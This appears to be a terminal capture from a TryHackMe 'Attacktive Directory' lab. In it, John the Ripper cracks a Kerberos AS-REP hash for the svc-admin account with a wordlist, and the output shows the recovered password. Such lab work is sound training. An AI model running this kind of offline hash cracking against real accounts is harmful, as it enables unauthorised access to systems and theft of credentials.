 ┌──(kali㉿kali)-[~/Documents/THM/Attacktive_Directory]
└─$ john hash.txt --wordlist=/home/kali/Documents/THM/Attacktive_Directory/passwordlist.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005 ($krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL)
1g 0:00:00:00 DONE (2025-01-25 17:37) 6.666g/s 46080p/s 46080c/s 46080C/s horoscope..center
Use the "--show" option to display all of the cracked passwords reliably
Session completed.